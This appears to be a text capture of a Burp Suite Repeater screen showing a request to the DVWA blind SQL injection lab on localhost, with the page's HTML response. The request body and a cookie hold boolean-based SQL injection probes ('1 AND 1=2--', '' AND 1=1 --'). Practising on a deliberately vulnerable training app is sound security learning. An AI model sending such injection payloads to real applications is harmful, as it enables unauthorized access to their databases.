 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × +
Send Cancel < >
Target: http://localhost HTTP/1
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host : localhost
3 Content-Length : 29
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Accept-Language : en-US,en;q=0.9
9 Origin : http://localhost
10 Content-Type : application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests : 1
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : http://localhost/dvwa/vulnerabilities/sqli_blind/
19 Accept-Encoding : gzip, deflate, br
20 Cookie : id=%27%20AND%201%3D1%20-- ; security =medium; PHPSESSID =
21
22
23 id=1 AND 1=2-- &Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render
77 <form action ="#" method ="POST">
78 <p>
79 User ID:
80 <select name="id">
<option value="1">
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select >
81 <input type="submit" name="Submit "
82 </p>
83
84 </form>
85 <pre>
User ID is MISSING from the database.
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="
http://www.securiteam.com/securityreviews/5
DP0N1P76E.html " target ="_blank ">
Search 0 highlights
Inspector
Selection 382 (0x17e)
Selected text
\t \t \t <p> \r \n
\t \t \t \t User ID: \n
\t \t \t \t <select name="id"><opti
on value="1">1</option><option valu
e="2">2</option><option value="3">3
</option><option value="4">4</optio
n><option value="5">5</option></sel
ect>
See more
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Response headers 10
Inspector
Notes
Done
4,962 bytes | 27 millis
Event log (2) All issues (16)
Memory: 176.5MB